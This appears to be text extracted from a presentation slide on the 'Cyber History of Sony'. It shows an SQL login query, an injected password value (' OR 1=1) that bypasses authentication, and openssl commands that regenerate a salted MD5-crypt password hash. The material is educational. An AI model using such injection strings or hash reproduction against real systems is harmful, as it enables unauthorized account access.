 Cyber History of Sony
SELECT * FROM accounts
WHERE username='$admin' AND password='$pass'
SELECT * FROM accounts WHERE username='admin'
AND password='password‘
SELECT * FROM accounts WHERE username='admin'
AND password='' OR 1=1 – ‘
$1$jTOHIKki$3iWI5OMvDDL8atZnF/43C0
C:\openssl>openssl passwd -1  -salt jTOHIKki password
$1$jTOHIKki$3iWI5OMvDDL8atZnF/43C0
C:\openssl>openssl passwd -1  -salt 12345 password
$1$12345$ov4oE3HR.UxcAkzBZbtqL/